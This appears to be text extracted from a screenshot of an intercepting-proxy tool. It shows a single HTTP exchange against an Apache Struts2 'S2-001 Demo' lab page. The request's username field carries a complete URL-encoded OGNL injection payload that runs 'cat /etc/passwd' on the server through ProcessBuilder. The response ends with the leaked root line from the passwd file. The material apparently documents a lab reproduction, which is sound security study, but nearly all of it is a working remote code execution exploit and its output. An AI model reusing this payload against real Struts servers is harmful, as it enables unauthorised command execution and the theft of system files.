 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /login.action HTTP/1.1
Host: 192.168.100.4:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.4:8080/login.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 475
Cookie: JSESSIONID=87B5B20E5B042CFE2ADE0F9C1435A28D
Connection: close
Upgrade-Insecure-Requests: 1
username=%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{
"cat","/etc/passwd"})).redirectErrorStream(true).start(),%23b%3d%23a.get
InputStream(),%23c%3dnew+java.io.InputStreamReader(%23b),%23d%3dnew+java
.io.BufferedReader(%23c),%23e%3dnew+char[50000],%23d.read(%23e),%23f%3d%
23context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),
%23f.getWriter().println(new+java.lang.String(%23e)),%23f.getWriter().fl
ush(),%23f.getWriter().close()}&password=1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Fri, 20 Dec 2019 07:35:46 GMT
Connection: close
Content-Length: 50483
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
<table class="wwFormTable">root:x:0:0:root:/root:/bin/bash